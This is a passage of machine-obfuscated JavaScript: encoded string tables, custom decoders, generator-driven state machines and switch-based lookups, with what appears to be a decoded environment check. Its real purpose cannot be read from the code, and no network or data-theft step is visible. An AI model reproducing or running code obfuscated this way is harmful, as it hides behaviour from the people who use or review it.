Za3X[0x12],XaGPlWs[wSZa3X[0x2b]]|=XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x1a]],XaGPlWs[wSZa3X[0x1a]]+=(XaGPlWs[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x16]].push(XaGPlWs[wSZa3X[0x2b]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x2b]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x1a]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x7]]>-wSZa3X[0x1]){XaGPlWs[wSZa3X[0x16]].push((XaGPlWs[wSZa3X[0x2b]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[wSZa3X[0x16]])}function wwOIDKh(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=R9jedMT(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}switch(XaGPlWs){case wwOIDKh(0x79):return jm8vGT6[wwOIDKh(0x7a)];case wwOIDKh(0x7b):return jm8vGT6[wwOIDKh(wSZa3X[0x43])];case wwOIDKh(wSZa3X[0xb8]):return jm8vGT6[wwOIDKh(0x7e)];case wwOIDKh(wSZa3X[0x2c]):return jm8vGT6[wwOIDKh(wSZa3X[0x2d])];case wwOIDKh(0x81)+\"9\":return jm8vGT6[wwOIDKh(wSZa3X[0x17])];case wwOIDKh(wSZa3X[0x30]):return jm8vGT6[wwOIDKh(wSZa3X[0x66])];case wwOIDKh(0x85)+wSZa3X[0x15]:return jm8vGT6[wwOIDKh(0x86)];case wwOIDKh(0x87):return jm8vGT6[wwOIDKh(wSZa3X[0xae])];case wwOIDKh(wSZa3X[0x6e]):return jm8vGT6[wwOIDKh(0x8a)];case wwOIDKh(0x8b):return jm8vGT6[wwOIDKh(wSZa3X[0xe])];case wwOIDKh(0x8d):return jm8vGT6[wwOIDKh(0x8e)+wSZa3X[0x2e]];case wwOIDKh(wSZa3X[0x21]):return jm8vGT6[wwOIDKh(0x90)];case wwOIDKh(wSZa3X[0x6d]):return jm8vGT6[wwOIDKh(0x92)];case wwOIDKh(0x93):return jm8vGT6[wwOIDKh(0x94)];case wwOIDKh(wSZa3X[0x8e]):return jm8vGT6[wwOIDKh(wSZa3X[0x47])+wwOIDKh(0x97)+wSZa3X[0x58]];case wwOIDKh(0x98):return jm8vGT6[wwOIDKh(0x99)];case wwOIDKh(0x9a):return jm8vGT6[wwOIDKh(wSZa3X[0x4e])];case wwOIDKh(0x9c):return jm8vGT6[wwOIDKh(wSZa3X[0x55])+\"L\"];case wwOIDKh(0x9e):return jm8vGT6[wwOIDKh(wSZa3X[0xb4])];case wwOIDKh(0xa0):return jm8vGT6[wwOIDKh(wSZa3X[0x33])];case wwOIDKh(0xa2):return jm8vGT6[wwOIDKh(0xa3)];case wwOIDKh(0xa4):return jm8vGT6[wwOIDKh(0xa5)];case wwOIDKh(0xa6)+wSZa3X[0x2f]:return jm8vGT6[wwOIDKh(wSZa3X[0x68])];case wwOIDKh(wSZa3X[0xc4]):return jm8vGT6[wwOIDKh(0xa9)];case wwOIDKh(wSZa3X[0xa7])+wSZa3X[0x3a]:return jm8vGT6[wwOIDKh(wSZa3X[0x48])];case wwOIDKh(0xac):return jm8vGT6[wwOIDKh(0xad)];case wwOIDKh(wSZa3X[0x80])+\"2\":return jm8vGT6[wwOIDKh(0xaf)+wwOIDKh(0xb0)];case wwOIDKh(wSZa3X[0x54]):return jm8vGT6[wwOIDKh(0xb2)];case wwOIDKh(wSZa3X[0xa6]):return jm8vGT6[wwOIDKh(wSZa3X[0xa8])];case wwOIDKh(wSZa3X[0x8d]):return jm8vGT6[wwOIDKh(0xb6)];case wwOIDKh(0xb7):return jm8vGT6[wwOIDKh(0xb8)];case wwOIDKh(0xb9):return jm8vGT6[wwOIDKh(wSZa3X[0xa3])];case wwOIDKh(0xbb):return jm8vGT6[wwOIDKh(0xbc)];case wwOIDKh(wSZa3X[0x32]):return jm8vGT6[wwOIDKh(0xbe)+wSZa3X[0x2e]];case wwOIDKh(0xbf):return jm8vGT6[wwOIDKh(wSZa3X[0x73])];case wwOIDKh(0xc1):return jm8vGT6[wwOIDKh(wSZa3X[0x40])];case wwOIDKh(0xc3)+wSZa3X[0xb6]:return jm8vGT6[wwOIDKh(0xc4)];case wwOIDKh(0xc5):return jm8vGT6[wwOIDKh(wSZa3X[0x31])];case wwOIDKh(wSZa3X[0xb3])+wSZa3X[0xbe]:return jm8vGT6[wwOIDKh(0xc8)+wwOIDKh(0xc9)];case wwOIDKh(0xca):return jm8vGT6[wwOIDKh(0xcb)+\"j\"];case wwOIDKh(0xcc):return jm8vGT6[wwOIDKh(0xcd)+\"W\"];case wwOIDKh(0xce):return jm8vGT6[wwOIDKh(0xcf)];case wwOIDKh(0xd0):return jm8vGT6[wwOIDKh(0xd1)];case wwOIDKh(0xd2):return jm8vGT6[wwOIDKh(0xd3)];case wwOIDKh(0xd4):return jm8vGT6[wwOIDKh(0xd5)];case wwOIDKh(wSZa3X[0x3e]):return jm8vGT6[wwOIDKh(0xd7)];case wwOIDKh(wSZa3X[0x56]):return jm8vGT6[wwOIDKh(0xd9)];case wwOIDKh(wSZa3X[0x51]):return jm8vGT6[wwOIDKh(0xdb)];case wwOIDKh(0xdc)+wSZa3X[0x2f]:return jm8vGT6[wwOIDKh(wSZa3X[0x2])];case wwOIDKh(0xde):return jm8vGT6[wwOIDKh(wSZa3X[0xa])];case wwOIDKh(wSZa3X[0x74]):return jm8vGT6[wwOIDKh(0xe1)];case wwOIDKh(0xe2):return jm8vGT6[wwOIDKh(wSZa3X[0xaf])]}}function NVzPig(XaGPlWs,R9jedMT,wwOIDKh){yEW3GQ(fTzbNYY);function fTzbNYY(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x1]]=\"YIHNJsRQrtlZ*g[kO1mFXUzA59]._hK|PuB^2ncoC7~>+4$vDL)xE,b8<yG`#:;f(6=3\\\"p?T@W}S%M/0je&Vw!qa{id\",XaGPlWs[wSZa3X[0x30]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[-wSZa3X[0x31]]=XaGPlWs[wSZa3X[0x30]].length,XaGPlWs[wSZa3X[0x32]]=[],XaGPlWs[wSZa3X[0x33]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x9]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0xb]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xb]]<XaGPlWs[-wSZa3X[0x31]];XaGPlWs[wSZa3X[0xb]]++){XaGPlWs[-wSZa3X[0x19]]=XaGPlWs[wSZa3X[0x1]].indexOf(XaGPlWs[wSZa3X[0x30]][XaGPlWs[wSZa3X[0xb]]]);if(XaGPlWs[-wSZa3X[0x19]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x1c]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x1c]]=XaGPlWs[-wSZa3X[0x19]]}else{yyteK2(XaGPlWs[wSZa3X[0x1c]]+=XaGPlWs[-wSZa3X[0x19]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x33]]|=XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0x9]],XaGPlWs[wSZa3X[0x9]]+=(XaGPlWs[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x32]].push(XaGPlWs[wSZa3X[0x33]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x33]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x9]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x1c]]>-wSZa3X[0x1]){XaGPlWs[wSZa3X[0x32]].push((XaGPlWs[wSZa3X[0x33]]|XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[wSZa3X[0x32]])}function lSx6gJ(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=fTzbNYY(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}switch(XaGPlWs){case lSx6gJ(wSZa3X[0x3d])+wSZa3X[0x63]:return R9jedMT+wwOIDKh}}function ya2Eym6(){}yyteK2(IMJy16x=bDvS8C(pm4v0BZ(0xe5))[pm4v0BZ(wSZa3X[0x28])](wSZa3X[0x45]),uVco5P=void 0x0);function z6Ww6R(XaGPlWs,R9jedMT,wwOIDKh,fTzbNYY={[pm4v0BZ(wSZa3X[0x3c])]:wSZa3X[0x1]},lSx6gJ,V8zsNk,Yb8af6N,jm8vGT6){if(!V8zsNk){V8zsNk=function(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[XaGPlWs[wSZa3X[0x3]]]=lSx6gJ(XE_dW2[XaGPlWs[wSZa3X[0x3]]])}return JJvJn2[XaGPlWs[wSZa3X[0x3]]]}}if(!lSx6gJ){lSx6gJ=function(XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ={jB3yH2:{}}){while(wwOIDKh+fTzbNYY!==-0x7d)with(lSx6gJ.NBUFg2F||lSx6gJ)switch(wwOIDKh+fTzbNYY){case wwOIDKh!=0xd&&wwOIDKh- -0x4c:case-0xdf:case-0xc5:yyteK2(lSx6gJ.NBUFg2F=lSx6gJ.w7Y3oo3,wwOIDKh+=-0x125,fTzbNYY+=-0x47);break;default:return R9jedMT=!0x0,dxW4N7(FJ89QY);case fTzbNYY!=0x5d&&fTzbNYY-0x64:for(lSx6gJ.jB3yH2.neF4kS=wSZa3X[wwOIDKh+0x67];neF4kS<FHl_Bv;neF4kS++){lSx6gJ.jB3yH2.hv25T73=JAblzWi.indexOf(nrtgSZ[neF4kS]);if(hv25T73===-wSZa3X[0x1])continue;if(bv1gkVM<wSZa3X[wwOIDKh+0x67]){bv1gkVM=hv25T73}else{yyteK2(bv1gkVM+=hv25T73*wSZa3X[wwOIDKh+0x76],v64pGx5|=bv1gkVM<<ZNvEzS,ZNvEzS+=(bv1gkVM&wSZa3X[wwOIDKh+0x86])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[wwOIDKh+0x89]);do{yyteK2(FJ89QY.push(v64pGx5&wSZa3X[0xc]),v64pGx5>>=wSZa3X[wwOIDKh+0x6f],ZNvEzS-=wSZa3X[0xb])}while(ZNvEzS>wSZa3X[wwOIDKh+0x80]);bv1gkVM=-wSZa3X[wwOIDKh+0x65]}}if(bv1gkVM>-wSZa3X[0x1]){yyteK2(lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,fTzbNYY+=-0x22);break}else{yyteK2(lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=-0x1e,fTzbNYY+=-0x22);break}case 0x24:case-0x2d:case-0xee:yyteK2([lSx6gJ.jB3yH2.H56iu5x,lSx6gJ.jB3yH2.Pzd_wC,lSx6gJ.jB3yH2.XeLEuH]=[-0x6b,-0xab,-0x3e],jB3yH2.JAblzWi=\"i8wv4y)}<91/z.+#MlI@BWSRhXdJ[7Dm&EaqN^L{oYpk3AG>;2f*\\\"U?g]0=b:6Q%!_FCKn5Zc|PrsjO`HT$,(V~tuex\",jB3yH2.nrtgSZ=\"\"+(XaGPlWs||\"\"),lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=0x86,fTzbNYY+=-0x110);break;case wwOIDKh!=-0x82&&wwOIDKh- -0x5d:yyteK2(FJ89QY.push((v64pGx5|bv1gkVM<<ZNvEzS)&wSZa3X[wwOIDKh+0x70]),lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=-0x1e);break;case lSx6gJ.jB3yH2.H56iu5x+-0x47:yyteK2(lSx6gJ.jB3yH2.v64pGx5=wSZa3X[0x3],lSx6gJ.jB3yH2.ZNvEzS=wSZa3X[wwOIDKh+-0xe],lSx6gJ.jB3yH2.bv1gkVM=-wSZa3X[0x1],lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=-0x75,fTzbNYY+=0x142);break;case 0x84:case wwOIDKh!=0xa3&&wwOIDKh- -0x4c:yyteK2([lSx6gJ.jB3yH2.H56iu5x,lSx6gJ.jB3yH2.Pzd_wC,lSx6gJ.jB3yH2.XeLEuH]=[-0x7f,-0xf4,-0x64],FJ89QY.push((v64pGx5|bv1gkVM<<ZNvEzS)&wSZa3X[0xc]),lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=-0x8f,fTzbNYY+=0x11);break;case wwOIDKh-0xac:yyteK2(lSx6gJ.jB3yH2.FHl_Bv=nrtgSZ.length,lSx6gJ.jB3yH2.FJ89QY=[],lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=0x1c,fTzbNYY+=-0x17);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x91,0x64).next().value);if(R9jedMT){return wwOIDKh}}}yyteK2(yEW3GQ(V8zsNk),Yb8af6N=void 0x0,jm8vGT6={[pm4v0BZ(wSZa3X[0x6c])]:function(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(XaGPlWs,wwOIDKh,lSx6gJ,V8zsNk={v_5CirJ:{}},Yb8af6N){while(XaGPlWs+wwOIDKh+lSx6gJ!==0xf6)with(V8zsNk.EJz2us||V8zsNk)switch(XaGPlWs+wwOIDKh+lSx6gJ){case wwOIDKh-0x1f8:yyteK2(o8SY1h[-wSZa3X[wwOIDKh+-0xd0]]=[],o8SY1h[wSZa3X[wwOIDKh+-0xd1]]=wSZa3X[0x3],V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=-0x41,lSx6gJ+=0x18f);break;case-0xaf:for(o8SY1h[wSZa3X[0x35]]=wSZa3X[wwOIDKh+-0x106];o8SY1h[wSZa3X[0x35]]<o8SY1h[wSZa3X[wwOIDKh+-0x104]];o8SY1h[wSZa3X[0x35]]++){o8SY1h[wSZa3X[XaGPlWs+0x9c]]=o8SY1h[wSZa3X[0x1]].indexOf(o8SY1h[wSZa3X[0x34]][o8SY1h[wSZa3X[0x35]]]);if(o8SY1h[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(o8SY1h[-wSZa3X[wwOIDKh+-0xd2]]<wSZa3X[0x3]){o8SY1h[-wSZa3X[0x37]]=o8SY1h[wSZa3X[XaGPlWs+0x9c]]}else{yyteK2(o8SY1h[-wSZa3X[XaGPlWs+0x9d]]+=o8SY1h[wSZa3X[XaGPlWs+0x9c]]*wSZa3X[0x12],o8SY1h[wSZa3X[0x38]]|=o8SY1h[-wSZa3X[0x37]]<<o8SY1h[wSZa3X[0x9]],o8SY1h[wSZa3X[XaGPlWs+0x6f]]+=(o8SY1h[-wSZa3X[0x37]]&wSZa3X[XaGPlWs+0x88])>wSZa3X[0x23]?wSZa3X[wwOIDKh+-0xe5]:wSZa3X[0x25]);do{yyteK2(o8SY1h[-wSZa3X[wwOIDKh+-0xd0]].push(o8SY1h[wSZa3X[XaGPlWs+0x9e]]&wSZa3X[0xc]),o8SY1h[wSZa3X[wwOIDKh+-0xd1]]>>=wSZa3X[wwOIDKh+-0xfe],o8SY1h[wSZa3X[XaGPlWs+0x6f]]-=wSZa3X[0xb])}while(o8SY1h[wSZa3X[wwOIDKh+-0x100]]>wSZa3X[wwOIDKh+-0xed]);o8SY1h[-wSZa3X[0x37]]=-wSZa3X[0x1]}}if(o8SY1h[-wSZa3X[0x37]]>-wSZa3X[0x1]){yyteK2(V8zsNk.EJz2us=V8zsNk.JYSMvqV,lSx6gJ+=0x29);break}else{yyteK2(V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=0x15c,wwOIDKh+=-0x139,lSx6gJ+=-0x6d);break}case 0xb8:case 0x47:yyteK2(o8SY1h[wSZa3X[0x9]]=wSZa3X[0x3],o8SY1h[-wSZa3X[0x37]]=-wSZa3X[XaGPlWs+0x62],V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=-0x5,wwOIDKh+=0x10e,lSx6gJ+=-0x1ff);break;case V8zsNk.v_5CirJ._CApJT9+-0x1a8:case-0xa8:return dxW4N7(o8SY1h[-wSZa3X[0x39]]);case lSx6gJ- -0xd4:yyteK2(o8SY1h[-wSZa3X[wwOIDKh+-0x87]].push((o8SY1h[wSZa3X[0x38]]|o8SY1h[-wSZa3X[0x37]]<<o8SY1h[wSZa3X[wwOIDKh+-0xb7]])&wSZa3X[0xc]),V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=0xe2,wwOIDKh+=-0xf0,lSx6gJ+=-0x175);break;case V8zsNk.v_5CirJ.n14wZVK+0x6e:yyteK2(o8SY1h[wSZa3X[0x34]]=\"\"+(o8SY1h[wSZa3X[0x3]]||\"\"),o8SY1h[wSZa3X[wwOIDKh+-0x104]]=o8SY1h[wSZa3X[wwOIDKh+-0xd5]].length,V8zsNk.EJz2us=V8zsNk.JYSMvqV,lSx6gJ+=-0x131);break;case XaGPlWs- -0xab:yyteK2(o8SY1h[wSZa3X[0x9]]=wSZa3X[0x3],o8SY1h[-wSZa3X[0x37]]=-wSZa3X[0x1],V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=-0x1a,lSx6gJ+=-0xf4);break;case V8zsNk.v_5CirJ.AWKULtu+-0x94:yyteK2([V8zsNk.v_5CirJ._CApJT9,V8zsNk.v_5CirJ.AWKULtu,V8zsNk.v_5CirJ.n14wZVK]=[-0x4e,-0x15,-0x50],o8SY1h[wSZa3X[0x9]]=wSZa3X[0x3],o8SY1h[-wSZa3X[0x37]]=-wSZa3X[0x1],V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=0x94,wwOIDKh+=0xae,lSx6gJ+=-0x108);break;case-0x3:case 0x57:case V8zsNk.v_5CirJ.AWKULtu+0x9d:[yJbMWOV.yMpcbll]=Yb8af6N;if(typeof JJvJn2[yJbMWOV.yMpcbll]===wSZa3X[0x11]){yyteK2(V8zsNk.EJz2us=V8zsNk.yJbMWOV,wwOIDKh+=0x12e,lSx6gJ+=-0x93);break}else{yyteK2(V8zsNk.EJz2us=V8zsNk.yJbMWOV,XaGPlWs+=0xdc,wwOIDKh+=-0x10,lSx6gJ+=-0x4d);break}case XaGPlWs-0x20:yyteK2(o8SY1h[-wSZa3X[0x39]].push((o8SY1h[wSZa3X[XaGPlWs+0x9e]]|o8SY1h[-wSZa3X[0x37]]<<o8SY1h[wSZa3X[0x9]])&wSZa3X[0xc]),V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=0x15c,wwOIDKh+=-0x139,lSx6gJ+=-0x96);break;case V8zsNk.v_5CirJ.n14wZVK+-0x6c:case 0x6:return R9jedMT=!0x0,bDvS8C(pm4v0BZ(wSZa3X[wwOIDKh+-0x2]))[pm4v0BZ(0xea)][(0x1,gYI4IWp)(0xeb)+\"es\"](nVt0Osl)&&bDvS8C((0x1,gYI4IWp)(0xec)+wSZa3X[wwOIDKh+-0x94])[(0x1,gYI4IWp)(wSZa3X[0x53])]((0x1,gYI4IWp)(wSZa3X[XaGPlWs+0x142]))!==wSZa3X[0xa0];default:return JJvJn2[yMpcbll];case 0xe3:return JJvJn2[yMpcbll]=(0x1,V8zsNk.v_5CirJ.F0BJvFx)(XE_dW2[yMpcbll]);case XaGPlWs-0x6c:yyteK2([...JYSMvqV.o8SY1h]=Yb8af6N,JYSMvqV.o8SY1h[wSZa3X[0x0]]=wSZa3X[0x1],JYSMvqV.o8SY1h[wSZa3X[0x1]]=\"=RDaeB/9!hqSfiukv+LdYw>Ij3|,_px5^G;QJ7%{<\\\"V84]sWZ?~N(0U.A1noO[E*y@:2lbTcr`HKzFC#&P$)gXt6M}m\",V8zsNk.EJz2us=V8zsNk.JYSMvqV,wwOIDKh+=0xb9);break;case-0x7e:case lSx6gJ-0x5:yyteK2(V8zsNk.EJz2us=V8zsNk.v_5CirJ,XaGPlWs+=-0x1ba,wwOIDKh+=0x196,lSx6gJ+=-0x7b);break;case XaGPlWs-0xfe:case 0x2b:return JJvJn2[yMpcbll];case 0xb5:yyteK2([V8zsNk.v_5CirJ._CApJT9,V8zsNk.v_5CirJ.AWKULtu,V8zsNk.v_5CirJ.n14wZVK]=[0xaf,-0x55,-0x2c],v_5CirJ.gYI4IWp=function(...XaGPlWs){return fTzbNYY(0xe9,-0x7f,-0x22,{v_5CirJ:V8zsNk.v_5CirJ,yJbMWOV:{}},XaGPlWs).next().value},v_5CirJ.F0BJvFx=function(...XaGPlWs){return fTzbNYY(-0xb,0x50,-0xbc,{v_5CirJ:V8zsNk.v_5CirJ,JYSMvqV:{}},XaGPlWs).next().value},yEW3GQ(v_5CirJ.F0BJvFx),V8zsNk.EJz2us=V8zsNk.v_5CirJ,XaGPlWs+=-0x2e,wwOIDKh+=0x1e,lSx6gJ+=-0x13d);break;case lSx6gJ-0xe6:yyteK2(V8zsNk.EJz2us=V8zsNk.OwOuCo_,XaGPlWs+=0xe1,wwOIDKh+=0x16a,lSx6gJ+=-0x169);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0xc9,0xb0,0xce).next().value);if(R9jedMT){return wwOIDKh}},[V8zsNk(wSZa3X[0x3b])]:function(...XaGPlWs){yEW3GQ(R9jedMT);function R9jedMT(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk,Yb8af6N={aFeVEsP:{}}){while(wwOIDKh+fTzbNYY+lSx6gJ+V8zsNk!==-0x9a)with(Yb8af6N.pNNE2M5||Yb8af6N)switch(wwOIDKh+fTzbNYY+lSx6gJ+V8zsNk){case 0x86:case 0x4d:case 0xef:yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=-0x49,fTzbNYY+=-0x33f,lSx6gJ+=0xb6,V8zsNk+=0x185);break;case 0x10:yyteK2([Yb8af6N.aFeVEsP.gnx83ft,Yb8af6N.aFeVEsP.cGThXn,Yb8af6N.aFeVEsP.tsV8GPR]=[-0xba,-0x9e,0xb8],XaGPlWs[wSZa3X[lSx6gJ+-0xf6]]=wSZa3X[lSx6gJ+-0xf5],XaGPlWs[-wSZa3X[lSx6gJ+-0xb7]]=\"*ItAVcW=5F8rug?@#/E](nz32SJ%+4Bdv`m&oZQw|$pKiPlbG[}~qR0eL;YjTM{aNUXC!HD.7:>y1fx,<^_\\\")h6s9Ok\",Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=0xa5,fTzbNYY+=-0x20f,lSx6gJ+=-0x1e,V8zsNk+=0xb1);break;default:yyteK2([Yb8af6N.aFeVEsP.gnx83ft,Yb8af6N.aFeVEsP.cGThXn,Yb8af6N.aFeVEsP.tsV8GPR]=[-0xac,0x41,-0xd2],Yb8af6N.pNNE2M5=Yb8af6N.Yr84oaX,wwOIDKh+=0x8,fTzbNYY+=-0x8f,lSx6gJ+=0x183,V8zsNk+=-0x1d0);break;case-0x6:case V8zsNk-0x173:yyteK2(XaGPlWs[-wSZa3X[wwOIDKh+-0x47]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x15]]=XaGPlWs[-wSZa3X[lSx6gJ+-0x9c]].length,XaGPlWs[wSZa3X[0x16]]=[],XaGPlWs[wSZa3X[0x8]]=wSZa3X[0x3],Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=0x320,lSx6gJ+=-0x18f,V8zsNk+=-0x7a);break;case Yb8af6N.aFeVEsP.cGThXn+0xee:yyteK2(XaGPlWs[wSZa3X[0x9]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x3d]]=-wSZa3X[fTzbNYY+0x2cf]);for(XaGPlWs[wSZa3X[lSx6gJ+0xf5]]=wSZa3X[wwOIDKh+-0x3a0];XaGPlWs[wSZa3X[0x3e]]<XaGPlWs[wSZa3X[fTzbNYY+0x2e3]];XaGPlWs[wSZa3X[0x3e]]++){XaGPlWs[wSZa3X[wwOIDKh+-0x39d]]=XaGPlWs[-wSZa3X[wwOIDKh+-0x364]].indexOf(XaGPlWs[-wSZa3X[wwOIDKh+-0x367]][XaGPlWs[wSZa3X[fTzbNYY+0x30c]]]);if(XaGPlWs[wSZa3X[fTzbNYY+0x2d4]]===-wSZa3X[fTzbNYY+0x2cf])continue;if(XaGPlWs[wSZa3X[0x3d]]<wSZa3X[wwOIDKh+-0x3a0]){XaGPlWs[wSZa3X[0x3d]]=XaGPlWs[wSZa3X[0x6]]}else{yyteK2(XaGPlWs[wSZa3X[0x3d]]+=XaGPlWs[wSZa3X[0x6]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[0x3d]]<<XaGPlWs[wSZa3X[fTzbNYY+0x2d7]],XaGPlWs[wSZa3X[0x9]]+=(XaGPlWs[wSZa3X[0x3d]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[wwOIDKh+-0x37e]);do{yyteK2(XaGPlWs[wSZa3X[0x16]].push(XaGPlWs[wSZa3X[wwOIDKh+-0x39b]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x8]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[wwOIDKh+-0x39a]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[lSx6gJ+0xf4]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[wwOIDKh+-0x366]]>-wSZa3X[0x1]){yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=-0x322,fTzbNYY+=0x373,lSx6gJ+=-0x24,V8zsNk+=-0xdf);break}else{yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=-0x3ce,fTzbNYY+=0x373,lSx6gJ+=0x107,V8zsNk+=-0xdf);break}case wwOIDKh- -0x100:case-0x42:case-0x96:yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=0x9e,fTzbNYY+=-0x534,lSx6gJ+=0x165,V8zsNk+=0x185);break;case 0x93:case fTzbNYY-0x107:yyteK2(XaGPlWs[wSZa3X[0x16]].push((XaGPlWs[wSZa3X[0x8]]|XaGPlWs[wSZa3X[lSx6gJ+0x118]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc]),Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=-0xac,lSx6gJ+=0x12b);break;case-0x90:case 0x1d:return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[0x16]]);case V8zsNk- -0xd7:yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=-0x49,fTzbNYY+=-0x2d2,lSx6gJ+=0xd1,V8zsNk+=0x227);break;case Yb8af6N.aFeVEsP.gnx83ft+0x10:yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.ZJRBGN,wwOIDKh+=-0xf,fTzbNYY+=0xa8,lSx6gJ+=0x120,V8zsNk+=-0x1a9);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x22,-0xbf,0xf6,-0x5).next().value);if(R9jedMT){return wwOIDKh}}function wwOIDKh(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=R9jedMT(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}[XaGPlWs[wSZa3X[0xf]]]=uVco5P;const fTzbNYY=wwOIDKh(wSZa3X[0x4]);XaGPlWs[wSZa3X[0x42]]=\"\";for(let lSx6gJ=wSZa3X[0x3];lSx6gJ<XaGPlWs[wSZa3X[0xf]];lSx6gJ++){yEW3GQ(V8zsNk);function 